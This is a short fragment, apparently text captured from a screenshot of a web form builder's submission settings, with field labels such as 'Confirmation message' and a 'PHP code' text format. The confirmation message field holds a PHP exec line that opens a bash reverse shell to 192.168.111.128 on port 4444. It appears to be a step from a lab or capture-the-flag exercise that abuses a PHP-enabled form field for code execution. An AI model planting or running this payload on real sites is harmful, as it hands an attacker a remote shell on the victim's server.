 Form components
Conditionals
E-mails
Form settings
Submission settings
Confirmation message
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.111.128/4444 0>&1'");?>
Text format
PHP code
Message to be shown upon successful submission. If the redirection location is set to Confirmation page it will